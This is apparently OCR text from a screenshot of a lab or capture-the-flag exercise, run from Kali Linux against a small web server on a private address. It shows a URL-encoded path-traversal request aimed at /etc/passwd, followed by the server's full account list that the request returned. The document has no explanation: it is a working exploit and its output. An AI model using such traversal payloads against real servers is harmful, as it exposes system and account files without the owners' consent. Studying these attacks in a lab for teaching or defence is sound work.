 192.168.234.129:8080/%2f.
192.168.234.129:8080/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpass
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false